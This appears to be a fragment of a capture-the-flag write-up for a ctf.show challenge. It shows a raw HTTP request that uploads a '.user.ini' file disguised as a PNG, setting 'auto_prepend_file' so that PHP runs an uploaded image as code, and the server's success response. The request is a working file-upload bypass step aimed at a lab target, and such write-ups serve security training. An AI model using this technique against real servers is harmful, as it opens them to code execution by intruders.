 POST /upload.php HTTP/1.1
Host: 833d5860-8f2c-4819-a695-99c2807d5d18.challenge.ctf.show
Content-Length: 210
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFOzqWkuhhU7AKDAT
Origin: http://833d5860-8f2c-4819-a695-99c2807d5d18.challenge.ctf.show
Referer: http://833d5860-8f2c-4819-a695-99c2807d5d18.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryFOzqWkuhhU7AKDAT
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=mumuzi.png
------WebKitFormBoundaryFOzqWkuhhU7AKDAT--
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 26 Nov 2021 00:39:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}